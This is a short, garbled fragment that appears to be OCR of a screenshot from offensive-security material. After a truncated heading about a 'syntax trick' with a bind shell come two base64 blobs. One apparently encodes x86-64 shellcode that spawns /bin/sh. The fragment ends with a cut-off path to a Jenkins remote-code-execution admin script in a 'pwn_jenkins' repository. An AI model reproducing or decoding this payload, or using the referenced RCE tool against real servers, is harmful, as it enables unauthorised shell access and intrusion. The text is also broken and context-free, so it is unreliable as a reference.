
yntax trick (example includes bind shell):

AAAAAAAAAAAAAAEAAOAABAAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEA
UiXagNeSP/OaiFYDwV19mo7WJlIuy9iaW4vc2gAU0iJ51JXSInmDwU= 
re/pwn_jenkins/blob/master/rce/jenkins_rce_admin_script.